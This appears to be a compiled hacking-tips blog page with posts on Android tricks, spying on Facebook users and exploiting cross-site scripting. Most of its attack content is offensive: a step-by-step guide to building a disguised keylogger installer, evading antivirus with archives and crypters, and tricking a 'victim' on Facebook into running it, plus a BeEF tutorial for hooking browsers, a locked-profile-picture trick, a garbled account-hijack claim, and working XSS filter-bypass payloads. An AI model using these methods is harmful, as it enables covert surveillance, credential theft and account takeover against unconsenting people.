Hacking Tips Web Site Hacking Tips Ethical Hacking Tips FaceBook Hacking Tricks

Recover WiFi Password Using an Android Phone

f you have had your WiFi password set for a long time, you may not remember it. This can be a problem, especially when you try to connect a device to the network. The following tutorial will show you how to retrieve the password using an Android phone that has previously been connected to the network.

Before retrieving the WiFi password, make sure that your phone is rooted. Because each phone has different a rooting method, a Google search may help you.
1. Open the Play Store. Then search for and install the Root Browser Lite (free) app if you do not have it on your phone yet.

2. Once you have installed the app, return to the app drawer, and launch the app from there.

3. When the app is loaded, navigate to the Data/misc/wifi folder. Find thewpa_supplicant.conf file and tap on it.

4. Use the RB Text Editor to open the conf file. It should be fine if you use other text editor apps to open the file, but the default one works just as well.

5. When the content of the conf file shows up, find the network from which you want to retrieve the password. The SSID row is the name of the WiFi network, and the PSK row will show you the password of that WiFi connection.

6. Try connecting a different device to the WiFi network using the retrieved password to provide you have the correct password.

Wirelessly Transfer Files between Android Phones and Computers

Jelly-Bean-Illustration-580-75
Usually, when a user wants to copy music files, videos, or images to an Android phone, he has to connect it to a computer using a cable. Repeating this task over time can be a bother.

One of the first questions my Android-using friends want to know is how to move files between their devices and their computers.
To make this task possible your computer and your Android phone must be on the same wifi network.
1. Open the Play Store from the app drawer. Search for and install the AirDroid(free) app to your phone.

2. Once you have installed the app, launch it. You should see a passcode, which has six characters, at the bottom of the page. Please take note of this code as we need it later to access the phone from the computer browser.

3. Launch your favorite browser, and open this address: web.airdroid.com. Then enter the passcode from the previous step to continue.

4. If successful, you will see the interface below. The right side of the page shows your phone model and a brief summary of the phone memory status. You can use this interface to do numerous tasks such as managing and sending messages or viewing the call logs, contacts book, pictures, videos, etc. To send a file from the computer to the phone, click the Files icon.

5. Click the Upload button at the top right of the new window to process.

6. Choose Select Folder or Files, and then select the folder/files that you want in the Explorer window.

7. Check the Progress status page to see whether or not the files were sent to the phone. When complete, the Progress column should read Success.

8. Close the browser’s window when you are done.

Hacking Facebook Accounts using Win-Spy Pro Keylogger Software!

To my knowledge, i have already discussed all most all the possible ways to hack facebook account. If you did missed that, please read here: Ways to hack facebook account. We have also seen that there is nothing called “facebook hacking Software” or “Facebook hacker software”. All these software’s are fake and spyware, that once installed on your system, will rapidly upload any sensitive data of yours like credit card details or saved passwords to the creators server. Read more here: The Truth behind Facebook Hacking Software.
Here in this post i will be demonstrating how you can hack your friends ‘facebook account’ who is residing far away from you using the Best remote keylogger software “Winspy“. Keylogging method is the best option for you, when you really want to reveal your victims password and at the same time, you do not want your victim to know about ‘his account being hacked’.
The best part in winspy keylogger is, you need not manipulate or bind the remote installation file with any other file like .mp3 or .jpg. Winspy keylogger will automatically do that for you, as specified. Though some antiviruses like COMODO may flag it as Trogn, In such cases you can always use Crypters to make then undetectable. Read here: Making keyloggers Undetectable using Binders and Crypters.
* ] After buying, please be sure to note down the “clickbank transaction id”. you will need it to activate your software.
Features of WinSpy Keylogger:
  • Inbuilt Icon changer and Image Binder
  • Captures Keystrokes including passwords, chats, websites visited, etc.
  • Remote FTP – Upload or download any file from remote PC.
  • Added PC Usage or Active Time Report
  • Improved Chat Reports – Google Talk Chat, Facebook Chat, MSN Live Chat, etc.
  • WebCam Recording with SMS Alert
Tutorial - How to Use Win-spy for "Facebook Hacking"?

Step #1: Click Open the Win-spy installation file that you just downloaded and it will start the installation process. You will be asked to register the software using ‘clickbank transaction id‘. Just copy paste the clickbank transaction id that you copied after buying it. (Forgot to copy? don’t worry, head over to your email inbox and check for email from clickbank).

Step #2: Next you will be asked to choose Login details (username & password). So that only you are able to access the software and captured data (keylogs).
Download Winspy keylogger
Step #3: Once you are done with selecting username and password, the keylogger will then ask you to press and hold 3 keys simultaneously for “login box” to appear.
Winspy keylogger login
Step #4: Once you press and hold these 3 keys: Ctrl+Shift+F12, a “Login Box” Box will appear immediately. Now enter your username and password to login to your main control panel.
Download Winspy keylogger
Step #5: Your control panel will look something like below. This is your main keylogger control panel, where in you can manage everything. Remember this main keylogger will also monitor your PC in completely stealth mode and report everything in your control panel.
(Click to Enlarge)
Download Winspy keylogger
Every time when you restart or reboot your PC, Win-spy keylogger will automatically start monitoring your PC. In case you don’t wish to monitor you PC, Just login by pressing Ctrl+Shif+F12 and click ‘file >> exit‘. Once you logout/exit the program, you cannot login back. To login back, you will need to reboot your PC.
Step #5: Now coming back to our main mission, i.e creating Remote installation file for your victim. To create this installation file for your “XYZ” victim, Just click ‘Remote >> Remote install‘ in your control panel. Here a warning message will pop-up, Just click ‘yes’ and proceed.

Step #6: Now here comes the main Step. Next you will see all the settings and options in you “remote installation file”.
Remote install options
      Fill in the required Fields:
Enter User: Enter a description on how you are going to identify remote PC.
File typesEnter Filename: This is the name of the file you will be sending. A .exe file (or .ppt) with this filename will be created on your desktop. You will be sending this file to the Remote PC. As you will see, there 5 different file extensions you can choose from. The most commonly used and recommended ones are.exe or .ppt formats. If .ppt (powerpoint extension) selected, you might need to update some settings in you office suit. In both .exe or .ppt, you can add image to it. So that when your victim runs it, he will be shown the Image and the keylogger will install in background automatically.
Include Picture: This is the picture remote user will see when they click on the remote file. Supports GIF or JPG formats. If no picture is included then when user clicks on the file it would appear as nothing has happened. Win-Spy will install silently.
File Icon: You can add any icon to your remote installation file. If you have Included image then its recommended that you use image icon.
#tip: To create icon of Image, use this software called Any2IconDownload here.
Email keylog to: This will be the email address where you would receive win-spy keylog reports. Enter your gmail address in this Email Tab. Its Recommended that you use only gmail email address. Do not change SMTP server settings. Do a “Test” and make sure mail was sent and received. Check your SPAM folder for email if not receiving email.
There are some other optional settings like: screen capture, WebCam, FTP, etc. Just go through and configure as you wish.
Step #7: Once you are done with filling up all the required details, Click on “Create Remote file” Button. This will take some seconds and once it is done, it will then save the installation file on your Desktop.
Step #8: The next Step is to send this file to your victim via email or better send it via facebook messages (as attachment). Make sure you have archived it in a .rar or .zip file, So that online antivirus programs of facebook or email service don’t pick it up as exe file.
attachment
It totally depends on you as to how you are going to convince your victim to install it at his end. here you will need a criminal mind to perform this Con. For ex: lets say i am chatting with my victim in facebook messages, suddenly i will send him 1 broken photo link and will ask him to identify any object in the photo. Obviously he will reply that the “link is not working” or “i don’t have permission to access that link“. Then i will attach Zip file containing the keylogger and ask him to download this file to checkout that photo. At his end he will download it, open it and he will see the image on his screen. and by the time he reply you back, the keylogger is already installed on his PC.
Step #9: Once your victim has successfully installed it, you will then get keylogs periodically in your specified Gmail’s “SPAM” folder. You can also use Remote PC viewer in your win-spy control panel to view all your victims activity.
That’s it. Good luck!. If you are facing any problem, do comment below and i will get back to you anytime.
P.S. We hold no responsibility for the keylogger software we have refereed to and We can not guarantee the remote setup will work for everyone. Please do not Misuse it unless its for good reason. Also We claim no legal or moral responsibilities for your actions. Please check your local laws.

Facebook hack: Enlarge locked profile picture (display picture hack)

* ] WE DO NOT SUPPORT FACEBOOK STALKING. The main Idea is just to make you aware that your display picture is not safe even if it’s locked.
Ever wanted to see full size profile picture of your crush, who has made her account display picture visible to only limited people?. Well you have good news! this new profile picture hack allows you to view large size of locked profile picture(current) of any user you want.
Don’t believe me? Lets make a try!. Please do-not Misuse it.
Step #1. Open any Facebook profile with locked display picture. for instance lets visit this spare profile of Users
Step #2. Right click on the profile picture and click “Copy image URL”.
Facebook hack: Enlarge locked profile picture
Paste the copied URL in a notepad or address bar. you will see something like this:
https://fbcdn-profile-a.akamaihd.net/hprofile-ak-ash4/c36.35.446.446/s160x160/382342_547052581992560_1718937663_n.jpg
If you observe the above URL, you Will notice that the text in red actually matches the thumbnail size of the profile picture which is being locked i.e 160×160.
Step #3. Now the trick is to replace s160×160 with s720×720 in the above link , so your new link will look something like this:
https://fbcdn-profile-a.akamaihd.net/hprofile-ak-ash4/c36.35.446.446/s720x720/382342_547052581992560_1718937663_n.jpg
Step #4. Now just visit this new picture link and bam! you have the original locked profile/display picture on your Screen. Enjoy!!

Facebook Password Changer


The Exploit is called Facebook Password Changer 

This plugin :
https://www.facebook.com/ajax/settings/account/password.php?__user=100005682817150&__a=1&__dyn=7n8ahxoNpE42&__req=7

is for facebook password system , it uses JSON and Javascript and it has the token code of the password of accounts used by JSON system
(JSCC.get(\"j0pvq5nqynwdmOkIAD0\")

so i coded that script wich will be able to change the password of any account automatically
using TamperData 

was the source code of this
https://www.facebook.com/settings?tab=account&section=password&view


So we can say that this method is like
Privilege Escalation Exploit
we can also use a javascript Keylogger with the Parameters of that plugin
and retrieve the Parameters and put them inside TamperData and we can HIJACK directly the account of our victim

[TUT] Exploiting XSS Vulnerabilities Using BeEF [Tutorial]

Hello Brothers. As I have seen there is not a tutorial about XSS exploiting via BeEF so I thought I would help you by bringing this.
This is for the people that claim XSS finds are useless and nothing can be exploited further than a simple JavaScript alert pop up. For those of you who do not already know today I will introduce you to a nifty tool called BeEF. It has a user friendly interface controlled via browser which is nice as its not just command line orientated. Start by first loading it from your box.

Code:
$./beef

This tool is also found on Backtrack.

So we run it and are faced with this:


This pretty much just starts the server and has it ready for action. Now go to:

Code:
IP/beef/

[Image: screenshot_12.png]

Pretty self explanatory and as you see they provide you with a default login password. Once your satisfied with that click "apply config" and you will be logged into the BeEF interface with all of its capability's just waiting to catch zombies.

Play around and get used to the different features. I am not going to explain them. To start catching zombies you need to trigger the beefmagic.js.php file in the victims browser. This acts like a silent browser exploit. It has to be triggered via XSS though. Below is an example of how your evil script should look:

[Image: screenshot_13.png]

Once you have a zombie it will look like below:

[Image: screenshot_14.png]

From here its almost like a Trojan horse client. You can run commands and even Metasploit exploits against your victim. Other fun things include finger printing their machine. Creating pop ups to scare them. Capturing their logs :lol: and even using their browser as a proxy. So as you can see A LOT Of damage can be caused via XSS.

Use your imagination and this tool to the best of its capability's. It might prompt you to take these 'easy' level XSS challenges a step further.

Hope you's enjoyed and maybe learned something new. :meh:


Thanks [hmmm]

Bypassing XSS Filters


salam u alikum
--------------
I found this Explanation in some blog
--------------
Since the time bug bounties have started, a lot of security
vulnerabilities can be seen reported. From the college students to Hard
Core Security Researchers, all researchers have been into it. Cross-site
scripting or XSS is one such type of security flaw which is very
frequently reported as this can be found much more easily than other
flaws. But wait, are you sure this can be found easily always? Well, we
disagree.
Most testers use two payloads, i.e., “><img src=aa
onerror=alert(1);> and <script>alert(1)</script>; and try
them out at most of the injection points. If you are also following the
same approach, then you are likely to find XSS in most of conditions,
but not in ALL of them. What about those which do not lie in this
category (say the application has got a filter, or say they encode some
characters).

So instead of just passing random payloads, it’s pretty obvious to
first understand where and how the payloads are getting reflected (if
any). It simply means, if you can understand the request and response
properly, you can be the champion. So we will be talking about the
“approach for bypassing XSS filters” in this article.

Here we will mention some of the unique XSS vulnerabilities we found recently.
Case 1:
This is one which I loved personally. While testing an
application there were five columns on the EDIT profile page and all
were vulnerable to improper sanitization. All the payloads were getting
reflected in Attribute of input tag, however the only problem with all
of them was they were not allowing more than 14 characters in each
field. As I started with the following:

aa”>aaaa
[Image: a1.png]
[Image: a2.png]
Successfully injected and complete the input tag and displayed “aaaa” on the page. So I injected:
a”><script>alert(1)</script>
[Image: a3.png]

Injected successfully but didn’t executed my script due to length
based filtration and page was tampered. Tried several other payloads,
and then got to know that only 14 characters were allowed. Suddenly
thought of comments and along with partial payloads. So I broke my
payload into three parts and then injected in three columns
simultaneously:

Part1: “><script>/*
[Image: a4.png]
Part 2: */alert(1);/*
[Image: a5.png]
Part 3: */</script><!—
[Image: a6.png]
So once injected in HTML page, it was something like
<input value=””>script>/* BLAH BLAH BLAH */alert(1);/* BLAH BLAH BLAH */</script><!—
[Image: a7.png]
Where BLAH BLAH BLAH are the page contents which I commented using
the Multiline javascript comments and thus my XSS payload got executed
successfully.

Case 2:
While testing a FILE upload functionality, I intercepted the request
using burp. While the contents of file were being transferred as an XML,
the inputs were getting echoed on the page which was used to show the
progress of the upload. So I tried to include a CDATA into the XML file
and thought of including my XSS payload in between the CDATA. This
worked fine and I got an XSS. The response where XSS was being echoed
was something like below.

The payload used in this scenario was :
Quote:<![CDATA["><script>alert("XSS")</script><!--]]>
Complete Payload:
Quote:<Application><PNR>B2GBR</PNR><Count>1</Count><StaffTicket>
Quote:<![CDATA["><script>alert("XSS")</script><!--]]>
Quote:</StaffTicket><Itinerary><Flights><FlightNo>8981KL</FlightNo><From><Date>11/20/2012</Date><Time>04:30</Time>
Case 3:
While testing a .NET (.aspx) application which was sanitizing almost
all the inputs (both falling in attributes as well as in main HTML).
There was a module to modify the USER Details. At first I tried with the
following string as the first name value:

aaa<script>aaaa
Page redirected to Error Page, thought <script> might be blocked. So passed this:
aaa<h1>bbbbbb</h1>ccccccccc
Page redirected to Error Page, thought “tags” might be blocked. And
as this string was not passing in any attribute so only way to inject
HTML or JS required a TAG. So I tried with full width encoding. Here is a
complete chart which you can refer for the same. http://www.unicode.org/charts/PDF/UFF00.pdf . Using
this I encoded the right angular bracket (>) and left angular
bracket (<) to %uff1e and %uff1c respectively. Resulting payload with
XSS script:

%uff1cscript%uff1ealert(1)%uff1c/script%uff1e 
(<script>alert(1)</script>)
This time payload got injected but did not got executed. When I
analyzed the source code, got to see that due to length based filtering
some part of payload was not injected which was in fact defacing the
site. So I made another account. This time I thought to encode half of
the payload instead of encoding the complete payload. So I encoded
(<) to %uff1c but left (>) as it is. This reduced the length of my
payload by 22 characters. Therefore I passed:

%uff1cscript>alert(1)%uff1c/script>
And voila, this worked and I was able to report an XSS.
Case 4:
The inputs I was sending were getting reflected at around 5 places in
the response page. Two of them were in main HTML, where “angular
brackets” were filtered. Two of them were falling in input tag
attributes, where “double quotes” were filtered. However, one of them
was getting into JavaScript, which seemed to be a potential injection
point to me. The only mistake developers had done was, they forgot to
use “add-slash” with the single quotes and double quotes being passed in
JavaScript. As JavaScript if a HOTSPOT for XSS, I started my hit and
trial with it.

The place where my values were injecting was:
var a=(“bbbbb”, “abcdef”);’ — where bbbb was my injection point.
Obviously, there was no point of injecting “><img src stuff. So
at the very first I tried to take the things out of the variable, then
function and then execute.

aaa”aaa, “abcdef”);’ alert(1);
This got blocked as “SPACES” were not allowed in the input. So I used “plus sign”. And the page got redirected to an error page.
aaa”aaa,+”abcdef”);’+alert(1);
This didn’t work as “comma” was not allowed. Next:
aaa”aaa);’+alert(1); 
It still didn’t work. I wondered why it was not working. Then deeply
analyzed the code, and realized, I was supposed to close the string, so I
entered this:

aaa”aaa);’+alert(1); var c=”
Again there was something wrong; string was not getting closed
properly. At this point, I was able to inject the payload easily but was
unable to execute it properly. So next:

aaa”aaa);’+alert(1);+var size=’(“444
And finally a pop up. This payload actually, closed the string, took
my value out of the function, executed the alert(1), made another
variable in the same manner as previous one was made (in which values
were getting injected), and then left the double quote opened so as to
complete the actual string in the page.

So the main point which I wanted to explain from this article is,
don’t just “BRUTE FORCE” the payloads, instead try to analyze the
injection point and then make the payload.

Case 5:
This one I found on one of the BUG BOUNTY sites and was also out of
my favourite ones. While exploring the site, I got to see a Word-press
based blog being employed which moreover was using a theme which used an
older version of “timthumb.php” and to the surprise this was not
properly patched. Developers have patched the XSS in the file but
partially.

When I tried
http://example.com/wp-content/themes/yamidoo_pro/scripts/temp/timthumb.php?src=aaaa<bb>aa
The page echoed only aaaa aa and <bb> was sanitized in an
awesome manner. Then I tried RFI and tried to include a PHP file on the
server (by first uploading to a free web host), but the page came up
with an error that PHP files are not allowed. Again proper validation.
Everything was fine until I tried with a JS file.

When I uploaded JS file on my free web hosting account and then included it in timthumb with the following URL:
http://example.com/wp-content/themes/yamidoo_pro/scripts/temp/timthumb.php?src=abcdef.my3gb.com/flicker.com/shubham.js
the page said:
File type not supported: data/www/wp_blog/wp-content/themes/yamidoo_pro/scripts
Where abcd/xyz/pqr was the internal path disclosure and the MD5 was the hash of the (abcdef.my3gb.com/flicker.com/shubham.js)
Being very obvious, I modified the URL to http://example.com/wp-content/themes/yamidoo_pro/scripts/temp/17ba317694138461350bacd42cb37908.js
And BOOM. My js file was here. But as we know PHP files were not
supported, I tried with .cgi and .inc, both went waste as the file
started getting downloaded instead of executing there.

So I lowered down my mind from RFI to XSS and uploaded a HTML page on my free hosting account with malicious javascript into it.
Ex:
[Image: a8.png]
And named the file shubham.html
When I included the file to the example.com using the following URL:
http://example.com/wp-content/themes/yamidoo_pro/scripts/temp/timthumb.php?src=abcdef.my3gb.com/flicker.com/shubham.html
Again the error came
Unable to Open Image:
data/www/wp_blog/wp-content/themes/yamidoo_pro/scripts/./temp/b6an522ad9c735307e8f4ae822cc9d7c2.html
[Image: a9.png]
So modified the URL to
http://example.com/wp-content/themes/yamidoo_pro/scripts/temp/b6an522ad9c735307e8f4ae822cc9d7c2.htm6C
And as this was a page with malicious script, I got three Message
boxes and confirmed the XSS on the site. As this was a stored XSS, and
complete page can be made with whatever malicious script, this was
patched within a day by the site to which I reported.

[Image: a10.png]
[Image: a11.png]
Enjoy..!
Copyright © 2013 My Basic Tricks and Salman Rafiq.